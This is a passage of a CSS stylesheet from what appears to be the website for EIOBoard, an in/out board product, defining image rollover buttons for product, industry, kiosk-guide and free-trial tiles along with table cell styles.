			border: black 0px solid;
			width:250px;
			border-collapse: collapse;
			background: none;
			font-size: 14px;
			font-weight: bold;
			color:#FFF;
			cell-padding:5px;
			padding-bottom:20px;
		}	
			
			
/*Right side sub Menu ECMMenu2 */

.ecmmenu2{
	background:;
	width: 960px;
	border: # 0px solid;
	curser:pointer;
	margin-right:0px;

}



.subheader{
	Background:#;
	border-bottom: #000 1px solid;
	font-size:12px;
	font-weight:bold;
	cursor:pointer;
	
	height: 20px;

	padding-top:4px;
}

.subheader A {color: #000;TEXT-DECORATION:none;cursor:pointer},
.subheader A:link{color: #03C;TEXT-DECORATION:none;cursor:pointer},
.subheader A:visited{color:#03C;TEXT-DECORATION:none;cursor:pointer},
.subheader A:active{color:#03C;TEXT-DECORATION:none;cursor:pointer}
.subheader A:hover{color:#03F;TEXT-DECORATION:none;cursor:pointer}

.submenu{
background:;
display: block;
height: 26px;
margin-left:0px;
padding: 0px 0px 0px 0px;

width:100;
curser:pointer;
vertical-align:bottom;
}

.submenu A {color: #00F;TEXT-DECORATION:none;cursor:pointer},
.submenu A:link{color: #03C;TEXT-DECORATION:none;cursor:pointer},
.submenu A:visited{color:#03C;TEXT-DECORATION:none;cursor:pointer},
.submenu A:active{color:#03C;TEXT-DECORATION:none;cursor:pointer}
.submenu A:hover{color:#03F;TEXT-DECORATION:none;cursor:pointer}

.hide{
display: none;
curser:pointer;
}


.show{
display: block;
curser:pointer;
}


/* ROLLOVERS for Solutions Page */
/* large screen display rollover */
.largescreen
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/largescreen2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.largescreen a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.largescreen img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.largescreen a:hover 
{
color:#FFF;
}
.largescreen a:hover img
{
visibility:hidden;
}
.largescreen span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* fingerprint rollover */
.fingerprint
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/fingerprint2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.fingerprint a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;
}
.fingerprint img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.fingerprint a:hover 
{
color:#FFF;
}
.fingerprint a:hover img
{
visibility:hidden;
}
.fingerprint span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* Hospital rollover */
.Hospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/Physicians2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Hospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Hospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Hospital a:hover 
{
color:#FFF;
}
.Hospital a:hover img
{
visibility:hidden;
}
.Hospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* Hospital rollover */
.School
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/School2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.School a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.School img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.School a:hover 
{
color:#FFF;
}
.School a:hover img
{
visibility:hidden;
}
.School span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* OFFICE rollover */
.Office
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/OfficeBuilding2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Office a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Office img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Office a:hover 
{
color:#FFF;
}
.Office a:hover img
{
visibility:hidden;
}
.Office span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* attendance rollover */
.attendance
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/TimeAttendance2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.attendance a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.attendance img
{
width: 152px;
height: 113px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.attendance a:hover 
{
color:#FFF;
}
.attendance a:hover img
{
visibility:hidden;
}
.attendance span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}

/* Physicians rollover */
.physicians
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/Physicians2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.physicians a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.physicians img
{
width: 152px;
height: 113px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.physicians a:hover 
{
color:#FFF;
}
.physicians a:hover img
{
visibility:hidden;
}
.physicians span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* ROLL CALL rollover */
.rollcall
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/EmergencyRollCall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.rollcall a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.rollcall img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.rollcall a:hover 
{
color:#FFF;
}
.rollcall a:hover img
{
visibility:hidden;
}
.rollcall span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* physiciansments rollover */
.implement
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/implement2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.implement a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.implement img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.implement a:hover 
{
color:#FFF;
}
.implement a:hover img
{
visibility:hidden;
}
.implement span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* Pre-emptive rollover */
.preemptive
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/pre-emptive2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.preemptive a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.preemptive img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.preemptive a:hover 
{
color:#FFF;
}
.preemptive a:hover img
{
visibility:hidden;
}
.preemptive span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}


/* Pre-emptive rollover */
.roi
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/roi2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.roi a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.roi img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.roi a:hover 
{
color:#FFF;
}
.roi a:hover img
{
visibility:hidden;
}
.roi span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}

/* EIOBoard-Hosted Install rollover */
.EHosted
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/EIOBoardHostedInstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 250px;
height: 197px;
margin: 0;
padding: 0;
}
.EHosted a
{
display: block;
color: #000000;
font-size: 11px;
width: 250px;
height: 197px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.EHosted img
{
width: 250px;
height: 197px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.EHosted a:hover 
{
color:#FFF;
}
.EHosted a:hover img
{
visibility:hidden;
}
.EHosted span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* EIOBoard-Hosted Install rollover */
.CHosted
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/CustomerHostedInstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 250px;
height: 197px;
margin: 0;
padding: 0;
}
.CHosted a
{
display: block;
color: #000000;
font-size: 11px;
width: 250px;
height: 197px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.CHosted img
{
width: 250px;
height: 197px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.CHosted a:hover 
{
color:#FFF;
}
.CHosted a:hover img
{
visibility:hidden;
}
.CHosted span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* FreeTrial rollover */
.FreeTrial
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/FreeTrial2.png') no-repeat;
white-space: nowrap;
display: block;
width: 400px;
height: 34px;
margin: 0;
padding: 0;
}
.FreeTrial a
{
display: block;
color: #000000;
font-size: 11px;
width: 400px;
height: 34px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.FreeTrial img
{
width: 400px;
height: 34px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.FreeTrial a:hover 
{
color:#FFF;
}
.FreeTrial a:hover img
{
visibility:hidden;
}
.FreeTrial span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* rollover */
.cssnav
{
position: relative;
background: url('images/readmoreP.png') no-repeat;
white-space: nowrap;
display: block;
width: 150px;
height: 44px;
margin: 0;
padding: 0;
}
.cssnav a
{
display: block;
color: #000000;
font-size: 11px;
width: 99px;
height: 30px;
display: block;
float: left;
color: #666;
text-decoration: none;
}
.cssnav img
{
width: 99px;
height: 30px;
border: 0;
}


* html a:hover
{

visibility:visible
}

.cssnav a:hover 
{
color:#000;
}
.cssnav a:hover img
{
visibility:hidden;
}

.cssnav span
{

position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* Larger Button main page rollover 2 */
.cssnav2
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/LearnMoreButtonP.png') no-repeat;
white-space: nowrap;
display: block;
width: 158px;
height: 39px;
margin: 0;
padding: 0;
}

.cssnav2 a
{
display: block;
color: #000;
font-size: 14px;
width: 158px;
height: 39px;
display: block;
float: left;
color: #666;
text-decoration: none;

}

.cssnav2 img
{
width: 158px;
height: 39px;
border: 0;
}

* html a:hover
{

visibility:visible
}

.cssnav2 a:hover 
{
color:#000;
}
.cssnav2 a:hover img
{
visibility:hidden;
}

.cssnav2 span
{

position: absolute;
left: 24px;
top: 8px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	

/* KIOSK HELP GUIDES*/

/* Kiosk Install rollover */
.kioskinstall
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kioskinstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskinstall a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskinstall img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskinstall a:hover 
{
color:#FFF;
}
.kioskinstall a:hover img
{
visibility:hidden;
}
.kioskinstall span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* Kiosk Basic Install rollover */
.kioskbasic
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kioskbasic2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskbasic a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskbasic img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskbasic a:hover 
{
color:#FFF;
}
.kioskbasic a:hover img
{
visibility:hidden;
}
.kioskbasic span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 




/* Kiosk Large Screen rollover */
.kiosklargescreen
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kiosklargescreen2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kiosklargescreen a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kiosklargescreen img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kiosklargescreen a:hover 
{
color:#FFF;
}
.kiosklargescreen a:hover img
{
visibility:hidden;
}
.kiosklargescreen span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 			
	
	
	
/* Kiosk Guest Login Guide rollover */
.kioskguest
{
position: relative;
background: url('images/kioskguest2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskguest a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskguest img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskguest a:hover 
{
color:#FFF;
}
.kioskguest a:hover img
{
visibility:hidden;
}
.kioskguest span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 			




/* Products Page FEATURES Rollovers */
.features
{
position: relative;
background: url('images/SoftwareAddOns2.png') no-repeat;
white-space: nowrap;
display: block;
width: 87px;
height: 100px;
margin: 0;
padding: 0;
}
.features a
{
display: block;
color: #000000;
font-size: 11px;
width: 87px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.features img
{
width: 87px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.features a:hover 
{
color:#FFF;
}
.features a:hover img
{
visibility:hidden;
}
.features span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products HARDWARE Rollovers */
.hardware
{
position: relative;
background: url('images/Hardware2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.hardware a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.hardware img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.hardware a:hover 
{
color:#FFF;
}
.hardware a:hover img
{
visibility:hidden;
}
.hardware span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products SOLUTIONS Rollovers */
.solutions
{
position: relative;
background: url('images/Solutions2.png') no-repeat;
white-space: nowrap;
display: block;
width: 134px;
height: 100px;
margin: 0;
padding: 0;
}
.solutions a
{
display: block;
color: #000000;
font-size: 11px;
width: 134px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.solutions img
{
width: 134px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.solutions a:hover 
{
color:#FFF;
}
.solutions a:hover img
{
visibility:hidden;
}
.solutions span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products HOSTING Rollovers */
.hosting
{
position: relative;
background: url('images/hosting2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.hosting a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.hosting img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.hosting a:hover 
{
color:#FFF;
}
.hosting a:hover img
{
visibility:hidden;
}
.hosting span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products HOSTING Rollovers */
.punch
{
position: relative;
background: url('images/punch2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.punch a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.punch img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.punch a:hover 
{
color:#FFF;
}
.punch a:hover img
{
visibility:hidden;
}
.punch span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						

/* Products COMPARE INTERFACES Rollovers */
.comparison
{
position: relative;
background: url('images/compare2.png') no-repeat;
white-space: nowrap;
display: block;
width: 124px;
height: 100px;
margin: 0;
padding: 0;
}
.comparison a
{
display: block;
color: #000000;
font-size: 11px;
width: 124px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.comparison img
{
width: 124px;
height: 100px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.comparison a:hover 
{
color:#FFF;
}
.comparison a:hover img
{
visibility:hidden;
}
.comparison span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						




/* Products Solutions Rollovers */
.solution
{
position: relative;
background: url('images/solutionsrollover2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.solution a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.solution img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.solution a:hover 
{
color:#FFF;
}
.solution a:hover img
{
visibility:hidden;
}
.solution span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	





/* Products HOSTING Rollovers */
.freetrialeioboard
{
position: relative;
background: url('images/freetrialeioboard2.png') no-repeat;
white-space: nowrap;
display: block;
width: 200px;
height: 237px;
margin: 0;
padding: 0;
}
.freetrialeioboard a
{
display: block;
color: #000000;
font-size: 11px;
width: 200px;
height: 237px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.freetrialeioboard img
{
width: 200px;
height: 237px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.freetrialeioboard a:hover 
{
color:#FFF;
}
.freetrialeioboard a:hover img
{
visibility:hidden;
}
.freetrialeioboard span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/* Products HOSTING Rollovers */
.freetrialcustomer
{
position: relative;
background: url('images/freetrialcustomer2.png') no-repeat;
white-space: nowrap;
display: block;
width: 200px;
height: 237px;
margin: 0;
padding: 0;
}
.freetrialcustomer a
{
display: block;
color: #000000;
font-size: 11px;
width: 200px;
height: 237px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.freetrialcustomer img
{
width: 200px;
height: 237px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.freetrialcustomer a:hover 
{
color:#FFF;
}
.freetrialcustomer a:hover img
{
visibility:hidden;
}
.freetrialcustomer span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						





/************ INDUSTRIES Rollovers **************************/

.Ihospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/hospital2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ihospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ihospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ihospital a:hover 
{
color:#FFF;
}
.Ihospital a:hover img
{
visibility:hidden;
}
.Ihospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Imilitary
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/military2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Imilitary a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Imilitary img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Imilitary a:hover 
{
color:#FFF;
}
.Imilitary a:hover img
{
visibility:hidden;
}
.Imilitary span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ihospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/hospital2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ihospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ihospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ihospital a:hover 
{
color:#FFF;
}
.Ihospital a:hover img
{
visibility:hidden;
}
.Ihospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ilawfirm
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/law2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ilawfirm a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ilawfirm img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ilawfirm a:hover 
{
color:#FFF;
}
.Ilawfirm a:hover img
{
visibility:hidden;
}
.Ilawfirm span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ischool
{
position: relative;
background: url('images/schools2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ischool a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ischool img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ischool a:hover 
{
color:#FFF;
}
.Ischool a:hover img
{
visibility:hidden;
}
.Ischool span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Igovt
{
position: relative;
background: url('images/govt2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Igovt a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Igovt img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Igovt a:hover 
{
color:#FFF;
}
.Igovt a:hover img
{
visibility:hidden;
}
.Igovt span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


.Iconstruction
{
position: relative;
background: url('images/construction2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Iconstruction a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Iconstruction img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Iconstruction a:hover 
{
color:#FFF;
}
.Iconstruction a:hover img
{
visibility:hidden;
}
.Iconstruction span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/************ Custom Soluions Rollovers **************************/

.raytheon
{
position: relative;
background: url('images/raytheon2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.raytheon a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.raytheon img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.raytheon a:hover 
{
color:#FFF;
}
.raytheon a:hover img
{
visibility:hidden;
}
.raytheon span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				


.chaplaincy
{
position: relative;
background: url('images/chaplaincy2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.chaplaincy a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.chaplaincy img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.chaplaincy a:hover 
{
color:#FFF;
}
.chaplaincy a:hover img
{
visibility:hidden;
}
.chaplaincy span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	


.custom
{
position: relative;
background: url('images/custom2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.custom a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.custom img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.custom a:hover 
{
color:#FFF;
}
.custom a:hover img
{
visibility:hidden;
}
.custom span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				
			


.henryford
{
position: relative;
background: url('images/henryford2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.henryford a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.henryford img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.henryford a:hover 
{
color:#FFF;
}
.henryford a:hover img
{
visibility:hidden;
}
.henryford span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				
			





/** Kiosk tables  **/


.Apple-style-span{
color: rgb(102, 102, 102); 
font-size: 12px; 
line-height: 18px;
}

.tab_name specTitle{

  padding-left: 0px 0px 0.5em 0px; 
  margin: 0px 0px 0px 0px; 
  border-top-width: 0px; 
  border-right-width: 0px; 
  border-bottom-width: 1px; 
  border-left-width: 0px; 
  border-style: initial; 
  border-color: initial; 
  font-weight: normal; 
  font-style: inherit; 
  font-size: 22px;
  color: rgb(69, 69, 69); 
  line-height: 1; 
  background-image: none; 
  height: auto; 
  border-bottom-style: solid; 
  border-bottom-color: rgb(216, 216, 216);
}

.colorbox{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(247, 247, 247); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}
.nocolorbox{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: ; 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}

.colorbox2{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(227, 226, 226); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
